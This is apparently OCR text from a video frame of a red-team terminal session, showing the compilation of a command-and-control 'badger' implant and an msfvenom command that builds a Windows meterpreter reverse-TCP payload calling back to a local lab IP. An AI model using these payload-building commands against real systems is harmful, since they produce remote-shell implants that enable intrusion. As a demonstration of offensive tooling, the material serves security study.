 2 / 2
Tilix: paranoidninja@vortex: ~/Documents
1: paranoidninja@vortex: ~/Documents
paranoidninja@vortex:~/Documents$ bash binCompiler.sh 64 badger_x64_ret.bin badger.exe
* Compiling x64
+ Success
paranoidninja@vortex:~/Documents$
2: paranoidninja@vortex: ~/Documents
paranoidninja@vortex:~/Documents$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.219.1 LPORT=8080 -f raw > msf.bin
RTOS-VM01 - VMware Workstation
Tilix: paranoidninja@vortex: ~/Doc...
Ratel War Room